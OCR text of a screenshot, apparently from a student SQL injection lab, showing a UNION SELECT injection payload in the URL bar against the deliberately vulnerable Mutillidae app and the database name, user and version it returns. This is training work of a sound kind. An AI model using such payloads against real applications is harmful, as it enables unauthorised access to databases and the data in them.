 Applications Places System
Tue May 20, 08:44
Parrot Security
192.168.176.150/mutillida
192.168.176.150/mutillida
192.168.176.150/mutillida
http://192.168.176.150/mutillidae/index.php?page=user-info.php&username=sannkar'union select 1,database(),user(),version(),5%23&password=&user-info-php-submit-button=View+Account+Details
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources 19CS417: LAB05: Meta...
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 2 records found.
Username=sannkar
Password=123
Signature=sankar
Username=owasp10
Password=root@localhost
Signature=5.0.51a-3ubuntu5
Menu ping -c 2 192.168.176.... LAB08: SQL Injection.... Mozilla Firefox img